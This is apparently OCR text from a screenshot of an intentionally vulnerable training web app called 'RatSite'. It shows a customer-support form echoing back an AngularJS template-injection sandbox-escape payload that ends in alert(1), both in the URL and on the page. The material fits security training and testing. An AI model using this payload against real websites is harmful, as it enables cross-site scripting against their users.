 Welcome to RatSite!
hackxpert.com/ratsite/angular_test.php?q=%7B%7B%27a%27.constructor.prototype.charAt%3D%5B%5D.join%3B%24eval%28%27x%3D1%7D+%7D+%7D%3Bale...
C
11
OFF
W
Rat Pack Shop
Home | Contacts | Page Opener | Cheese Processor | User settings
| Checker | Contact customer support | Logout
Contact customer support
Message: Register
Your Query:
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
has been sent over to customer support.